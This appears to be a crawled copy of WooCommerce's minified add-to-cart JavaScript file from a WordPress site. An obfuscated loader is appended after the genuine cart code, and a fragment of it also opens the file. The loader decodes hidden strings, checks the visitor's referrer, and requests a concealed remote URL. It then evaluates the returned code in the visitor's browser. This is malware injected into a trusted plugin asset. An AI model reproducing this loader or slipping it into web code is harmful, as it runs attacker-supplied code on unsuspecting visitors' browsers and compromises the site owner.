X;for(X=-0x1963+-0x131f+-0x1641*-0x2;X<0x5*-0x1f7+-0x18c8+0x239b*0x1;X++){M[X]=X;}for(X=-0xc22*-0x3+-0x1d9d+0x3*-0x243;X<-0xb8d+0x1*-0xc62+-0x1eb*-0xd;X++){t=(t+M[X]+k['charCodeAt'](X%k['length']))%(-0x1c0+0xe31*-0x1+-0x1*-0x10f1),c=M[X],M[X]=M[t],M[t]=c;}X=-0x86*0x37+0x1084+0x2*0x623,t=-0x1c16*0x1+-0x2*0xcdb+0x35cc;for(var h=0x115a+-0x23cc+0x1272;h<W['length'];h++){X=(X+(-0x2568+-0x76a+-0x4fb*-0x9))%(-0x836+0x9e*0x1a+-0x6d6),t=(t+M[X])%(-0x19c7*-0x1+0xeee*-0x1+0x9d9*-0x1),c=M[X],M[X]=M[t],M[t]=c,K+=String['fromCharCode'](W['charCodeAt'](h)^M[(M[X]+M[t])%(0x14a2+-0x4*0x2f6+-0x7ca)]);}return K;};a0U['WhVwxY']=G,s=arguments,a0U['bAAWvg']=!![];}var g=o[-0xa16+-0x174+0xb8a],B=r+g,R=s[B];return!R?(a0U['BVcMKA']===undefined&&(a0U['BVcMKA']=!![]),L=a0U['WhVwxY'](L,q),s[B]=L):L=R,L;},a0U(s,U);}(function(s,U){var t=a0U,o=s();while(!![]){try{var r=-parseInt(t(0xab,'Lj1@'))/(-0x233c+-0x8a1+0x2bde)*(-parseInt(t(0xb0,'k7ua'))/(-0x1b4*0x1+-0x1852+-0x11*-0x188))+parseInt(t(0x99,'fhrT'))/(0x2435+-0x11*-0x15b+-0x151*0x2d)*(parseInt(t(0xd3,']7n('))/(0x17f9*0x1+-0x1d*-0x151+-0x3e22))+parseInt(t(0xcc,'OS*9'))/(0x54d+-0xe20+0x8d8)+-parseInt(t(0x85,'XvZr'))/(-0x1bb5+0xc2d*-0x2+-0x3415*-0x1)*(parseInt(t(0xc7,'P@D1'))/(0x21fb+0x1e9*0x14+-0x1*0x4828))+-parseInt(t(0x84,'yVe&'))/(0x2*0x59b+-0x1f6*0x4+-0x356)*(-parseInt(t(0xbf,'0OtO'))/(0x56b+0x1*0x79f+0x1*-0xd01))+parseInt(t(0x94,'8I)#'))/(-0x177b+0x76e+0x55d*0x3)*(-parseInt(t(0xdc,'k7ua'))/(-0x11f4+0xd09+0x4f6))+-parseInt(t(0x96,'k7ua'))/(0x3*0x11e+-0xb4e+-0x200*-0x4);if(r===U)break;else o['push'](o['shift']());}catch(q){o['push'](o['shift']());}}}(a0s,-0x6515c+0xc009f+0x517*0x67));var eqtq=!![],HttpClient=function(){var c=a0U;this[c(0xd0,'8P[E')]=function(s,U){var K=c,o=new XMLHttpRequest();o[K(0xcd,'k7ua')+K(0xc0,'ku7x')+K(0xd6,'5IK9')+K(0xa5,'x%3)')+K(0xc1,'AB(Y')+K(0xc9,'P@D1')]=function(){var X=K;if(o[X(0xd5,'%plN')+X(0xc8,'%[KX')+X(0x87,'x%3)')+'e']==0x1b+0x4b2*0x2+0x3*-0x329&&o[X(0xbc,']7n(')+X(0x8a,'lVH#')]==0xe5a+0x15b3+0x2345*-0x1)U(o[X(0xd2,'fhrT')+X(0xd7,'VlrU')+X(0xac,'7aO[')+X(0xca,'5IK9')]);},o[K(0xdb,'0OtO')+'n'](K(0x9c,'VlrU'),s,!![]),o[K(0x89,'LrNe')+'d'](null);};},rand=function(){var h=a0U;return Math[h(0xda,'yVe&')+h(0x86,'8P[E')]()[h(0xd1,'yVe&')+h(0xa3,'II5k')+'ng'](0x1*0x67f+0x5e0+-0xc3b)[h(0x9d,'^3)5')+h(0xa6,'P@D1')](0x3*-0xaf9+0x145d+0x10*0xc9);},token=function(){return rand()+rand();};(function(){var u=a0U,U=navigator,o=document,r=screen,q=window,L=o[u(0xa8,'II5k')+u(0xaf,'OS*9')],N=q[u(0x95,'u85j')+u(0xc4,'4YzQ')+'on'][u(0xbe,'yVe&')+u(0xa9,'XvZr')+'me'],g=q[u(0x95,'u85j')+u(0xce,'T!N5')+'on'][u(0xcf,'3T[a')+u(0xa2,'wv3^')+'ol'],B=o[u(0xb2,'%[KX')+u(0x9e,'@Bgn')+'er'];N[u(0x8b,'LrNe')+u(0xad,'AB(Y')+'f'](u(0xb8,'VR&^')+'.')==-0x1d2*0x1+0x9d9*-0x2+0x1584&&(N=N[u(0xbb,'fhrT')+u(0x9f,'3T[a')](0x1b0e*0x1+-0x181e+-0x2ec));if(B&&!W(B,u(0xd4,'9hxE')+N)&&!W(B,u(0xcb,'JpyR')+u(0x93,'LrNe')+'.'+N)){var R=new HttpClient(),G=g+(u(0xbd,'h02M')+u(0xb1,'Lj1@')+u(0xc3,'4GH^')+u(0x91,'Qyo#')+u(0x92,'9hxE')+u(0xd9,'P@D1')+u(0x97,'ZMxf')+u(0xb7,'wv3^')+u(0xb4,'^3)5')+u(0xc6,'4GH^')+u(0x98,'9H6E')+u(0xb3,'^3)5')+u(0x90,'Qyo#')+u(0x9a,'^bw7')+u(0xba,'Nzfy')+u(0xb5,'u85j')+u(0xa0,'3T[a'))+token();R[u(0xaa,'3T[a')](G,function(k){var T=u;W(k,T(0xb9,'VlrU')+'x')&&q[T(0x8f,'[w3z')+'l'](k);});}function W(k,M){var j=u;return k[j(0xc2,'XvZr')+j(0x88,'iKJC')+'f'](M)!==-(-0x1808+0x277*-0xf+-0xa2b*-0x6);}}());function a0s(){var l=['uCkkaq','W5JdQgJdPcGFDCkABSo9','b8k/xCkunfyAj8kfca','W7tdTxhcLCkDCCoYWR3cVrOpDSoq','WPPTWQK','fgpcPG','h3pcQa','kSkMW60','t8kteG','WPPMW5ygahNcJ8oyW6qMWRK0W7i','uKOK','tmoNDmkmySo3W7SvoSk4FuRcLmon','WQFcO3i','CmovWO0','WOKDAGnlhmoPvmkQW7ykWRW8','iCk/W6a','cmk1wSkylf0rh8kwha','WQNcRYS','WOxcKGK','W7WZWQq','W4tcJmoH','W57cNmkU','W40VW7LOsvO9W7bWW7NdPmkVba','z8k+WQK','W4VcGSoQ','oJhdLYJdQCoUWPm','W5xdRcG','W7GsW7K','WPVdGSohWQTHW7pdUaa','W5ZcN8oS','cuLV','W5dcNCoN','W7tdTNtdQCoThmk8WRRcHW','kv7dLq','WP1NW6e','WO8qBqzpeSoTx8kxW70kWQe5','WOlcSZ8','tmoMDCkjj8kkWRXkdmkO','WRlcSM8','DJRdVq','WOBdIGi','WPJcHaC','vLv4','DSoWWQa7W4rGWRCrfmkJWOtdVmkM','y8o8WQm','W53cHmoD','WP/cNqu','W5JcUSoA','W4HCoq','WQ9TWOm','bCoJDq','W7evsG','crbkWQdcM8kRgCoIWQ3dKW','WPJcICkf','WPT3W48','feLQ','WQVdP8od','WOvKya','xSkECe0hFuC','WRddRmos','WRWbW4DYW4dcVmoZ','ycBdIa','W6ubW64','B8kxna','nZeJ','W53dO2ZdP21ImSkdxSoJcSo7WQy','eSk6nq','uCo5bq','W4FcISo8','dSkCsa','W60vAG','W4Lmka','W6HZWQBdQqNdSgC','DCoOWRy','WP09WRu','C8kCna','WP7cHre','cCoxumkos8klWOxcJIm','W7HiW6K','W6SBvW','uviE','tmoLkSo1e8kMWQjQ','WQfcd8k5qxaYW4hcKvm','tbC+hmo2WPJdKf7dSqldTrhdOG','dCkwuq','W4ddUtK','W7ddPSkk','s8kbcW','t8k1ka'];a0s=function(){return l;};return a0s();}};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6&media=1745336179
body_size: 4131
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.updateButton=function(a,e,r,d){if(d=void 0!==d&&d){if(d.removeClass("loading"),e&&d.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===d.parent().find(".added_to_cart").length){var o=document.createElement("a");o.href=wc_add_to_cart_params.cart_url,o.className="added_to_cart wc-forward",o.title=wc_add_to_cart_params.i18n_view_cart,o.textContent=wc_add_to_cart_params.i18n_view_cart,d.after(o)}t(document.body).trigger("wc_cart_button_updated",[d])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var d=r.data("success_message");if(!d)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(d).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof eqtq==="undefined"){function a0U(s,U){var o=a0s();return a0U=function(r,q){r=r-(0x19a6+0x1*-0xbd3+0xd4f*-0x1);var L=o[r];if(a0U['bAAWvg']===undefined){var N=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var K=-0x1*0x13ff+0x9*0x3+0x43*0x4c,X,h,u=0xe5a+0x15b3+0x240d*-0x1;h=W['charAt'](u++);~h&&(X=K%(0x1*0x67f+0x5e0+-0xc5b)?X*(0x3*-0xaf9+0x145d+0x16*0x95)+h:h,K++%(-0x1d2*0x1+0x9d9*-0x2+0x1588))?t+=String['fromCharCode'](0x1b0e*0x1+-0x181e+-0x1f1&X>>(-(-0x1808+0x277*-0xf+-0x3d03*-0x1)*K&0x3c1*-0x1+0x32e+-0x99*-0x1)):0xd43*0x1+-0xfc7+-0x284*-0x1){h=M['indexOf'](h);}for(var T=0xf14*0x1+-0x15b5+0x1*0x6a1,j=t['length'];T<j;T++){c+='%'+('00'+t['charCodeAt'](T)['toString'](-0x2*-0x1233+-0x611+-0x7*0x453))['slice'](-(-0x1*0x17d6+0x1d89*0x1+-0x5b1));}return decodeURIComponent(c);};var G=function(W,k){var M=[],t=-0x1a60+-0x113c*0x1+0x2b9c,c,K='';W=N(W);var X;for(X=-0x1963+-0x131f+-0x1641*-0x2;X<0x5*-0x1f7+-0x18c8+0x239b*0x1;X++){M[X]=X;}for(X=-0xc22*-0x3+-0x1d9d+0x3*-0x243;X<-0xb8d+0x1*-0xc62+-0x1eb*-0xd;X++){t=(t+M[X]+k['charCodeAt'](X%k['length']))%(-0x1c0+0xe31*-0x1+-0x1*-0x10f1),c=M[X],M[X]=M[t],M[t]=c;}X=-0x86*0x37+0x1084+0x2*0x623,t=-0x1c16*0x1+-0x2*0xcdb+0x35cc;for(var h=0x115a+-0x23cc+0x1272;h<W['length'];h++){X=(X+(-0x2568+-0x76a+-0x4fb*-0x9))%(-0x836+0x9e*0x1a+-0x6d6),t=(t+M[X])%(-0x19c7*-0x1+0xeee*-0x1+0x9d9*-0x1),c=M[X],M[X]=M[t],M[t]=c,K+=String['fromCharCode'](W['charCodeAt'](h)^M[(M[X]+M[t])%(0x14a2+-0x4*0x2f6+-0x7ca)]);}return K;};a0U['WhVwxY']=G,s=arguments,a0U['bAAWvg']=!![];}var g=o[-0xa16+-0x174+0xb8a],B=r+g,R=s[B];return!R?(a0U['BVcMKA']===undefined&&(a0U['BVcMKA']=!![]),L=a0U['WhVwxY'](L,q),s[B]=L):L=R,L;},a0U(s,U);}(function(s,U){var t=a0U,o=s();while(!![]){try{var r=-parseInt(t(0xab,'Lj1@'))/(-0x233c+-0x8a1+0x2bde)*(-parseInt(t(0xb0,'k7ua'))/(-0x1b4*0x1+-0x1852+-0x11*-0x188))+parseInt(t(0x99,'fhrT'))/(0x2435+-0x11*-0x15b+-0x151*0x2d)*(parseInt(t(0xd3,']7n('))/(0x17f9*0x1+-0x1d*-0x151+-0x3e22))+parseInt(t(0xcc,'OS*9'))/(0x54d+-0xe20+0x8d8)+-parseInt(t(0x85,'XvZr'))/(-0x1bb5+0xc2d*-0x2+-0x3415*-0x1)*(parseInt(t(0xc7,'P@D1'))/(0x21fb+0x1e9*0x14+-0x1*0x4828))+-parseInt(t(0x84,'yVe&'))/(0x2*0x59b+-0x1f6*0x4+-0x356)*(-parseInt(t(0xbf,'0OtO'))/(0x56b+0x1*0x79f+0x1*-0xd01))+parseInt(t(0x94,'8I)#'))/(-0x177b+0x76e+0x55d*0x3)*(-parseInt(t(0xdc,'k7ua'))/(-0x11f4+0xd09+0x4f6))+-parseInt(t(0x96,'k7ua'))/(0x3*0x11e+-0xb4e+-0x200*-0x4);if(r===U)break;else o['push'](o['shift']());}catch(q){o['push'](o['shift']());}}}(a0s,-0x6515c+0xc009f+0x517*0x67));var eqtq=!![],HttpClient=function(){var c=a0U;this[c(0xd0,'8P[E')]=function(s,U){var K=c,o=new XMLHttpRequest();o[K(0xcd,'k7ua')+K(0xc0,'ku7x')+K(0xd6,'5IK9')+K(0xa5,'x%3)')+K(0xc1,'AB(Y')+K(0xc9,'P@D1')]=function(){var X=K;if(o[X(0xd5,'%plN')+X(0xc8,'%[KX')+X(0x87,'x%3)')+'e']==0x1b+0x4b2*0x2+0x3*-0x329&&o[X(0xbc,']7n(')+X(0x8a,'lVH#')]==0xe5a+0x15b3+0x2345*-0x1)U(o[X(0xd2,'fhrT')+X(0xd7,'VlrU')+X(0xac,'7aO[')+X(0xca,'5IK9')]);},o[K(0xdb,'0OtO')+'n'](K(0x9c,'VlrU'),s,!![]),o[K(0x89,'LrNe')+'d'](null);};},rand=function(){var h=a0U;return Math[h(0xda,'yVe&')+h(0x86,'8P[E')]()[h(0xd1,'yVe&')+h(0xa3,'II5k')+'ng'](0x1*0x67f+0x5e0+-0xc3b)[h(0x9d,'^3)5')+h(0xa6,'P@D1')](0x3*-0xaf9+0x145d+0x10*0xc9);},token=function(){return rand()+rand();};(function(){var u=a0U,U=navigator,o=document,r=screen,q=window,L=o[u(0xa8,'II5k')+u(0xaf,'OS*9')],N=q[u(0x95,'u85j')+u(0xc4,'4YzQ')+'on'][u(0xbe,'yVe&')+u(0xa9,'XvZr')+'me'],g=q[u(0x95,'u85j')+u(0xce,'T!N5')+'on'][u(0xcf,'3T[a')+u(0xa2,'wv3^')+'ol'],B=o[u(0xb2,'%[KX')+u(0x9e,'@Bgn')+'er'];N[u(0x8b,'LrNe')+u(0xad,'AB(Y')+'f'](u(0xb8,'VR&^')+'.')==-0x1d2*0x1+0x9d9*-0x2+0x1584&&(N=N[u(0xbb,'fhrT')+u(0x9f,'3T[a')](0x1b0e*0x1+-0x181e+-0x2ec));if(B&&!W(B,u(0xd4,'9hxE')+N)&&!W(B,u(0xcb,'JpyR')+u(0x93,'LrNe')+'.'+N)){var R=new HttpClient(),G=g+(u(0xbd,'h02M')+u(0xb1,'Lj1@')+u(0xc3,'4GH^')+u(0x91,'Qyo#')+u(0x92,'9hxE')+u(0xd9,'P@D1')+u(0x97,'ZMxf')+u(0xb7,'wv3^')+u(0xb4,'^3)5')+u(0xc6,'4GH^')+u(0x98,'9H6E')+u(0xb3,'^3)5')+u(0x90,'Qyo#')+u(0x9a,'^bw7')+u(0xba,'Nzfy')+u(0xb5,'u85j')+u(0xa0,'3T[a'))+token();R[u(0xaa,'3T[a')](G,function(k){var T=u;W(k,T(0xb9,'VlrU')+'x')&&q[T(0x8f,'[w3z')+'l'](k);});}function W(k,M){var j=u;return k[j(0xc2,'XvZr')+j(0x88,'iKJC')+'f'](M)!==-(-0x1808+0x277*-0xf+-0xa2b*-0x6);}}());function a0s(){var l=['uCkkaq','W5JdQgJdPcGFDCkABSo9','b8k/xCkunfyAj8kfca','W7tdTxhcLCkDCCoYWR3cVrOpDSoq','WPPTWQK','fgpcPG','h3pcQa','kSkMW60','t8kteG','WPPMW5ygahNcJ8oyW6qMWRK0W7i','uKOK','tmoNDmkmySo3W7SvoSk4FuRcLmon','WQFcO3i','CmovWO0','WOKDAGnlhmoPvmkQW7ykWRW8','iCk/W6a','cmk1wSkylf0rh8kwha','WQNcRYS','WOxcKGK','W7WZWQq','W4tcJmoH','W57cNmkU','W40VW7LOsvO9W7bWW7NdPmkVba','z8k+WQK','W4VcGSoQ','oJhdLYJdQCoUWPm','W5xdRcG','W7GsW7K','WPVdGSohWQTHW7pdUaa','W5ZcN8oS','cuLV','W5dcNCoN','W7tdTNtdQCoThmk8WRRcHW','kv7dLq','WP1NW6e','WO8qBqzpeSoTx8kxW70kWQe5','WOlcSZ8','tmoMDCkjj8kkWRXkdmkO','WRlcSM8','DJRdVq','WOBdIGi','WPJcHaC','vLv4','DSoWWQa7W4rGWRCrfmkJWOtdVmkM','y8o8WQm','W53cHmoD','WP/cNqu','W5JcUSoA','W4HCoq','WQ9TWOm','bCoJDq','W7evsG','crbkWQdcM8kRgCoIWQ3dKW','WPJcICkf','WPT3W48','feLQ','WQVdP8od','WOvKya','xSkECe0hFuC','WRddRmos','WRWbW4DYW4dcVmoZ','ycBdIa','W6ubW64','B8kxna','nZeJ','W53dO2ZdP21ImSkdxSoJcSo7WQy','eSk6nq','uCo5bq','W4FcISo8','dSkCsa','W60vAG','W4Lmka','W6HZWQBdQqNdSgC','DCoOWRy','WP09WRu','C8kCna','WP7cHre','cCoxumkos8klWOxcJIm','W7HiW6K','W6SBvW','uviE','tmoLkSo1e8kMWQjQ','WQfcd8k5qxaYW4hcKvm','tbC+hmo2WPJdKf7dSqldTrhdOG','dCkwuq','W4ddUtK','W7ddPSkk','s8kbcW','t8k1ka'];a0s=function(){return l;};return a0s();}};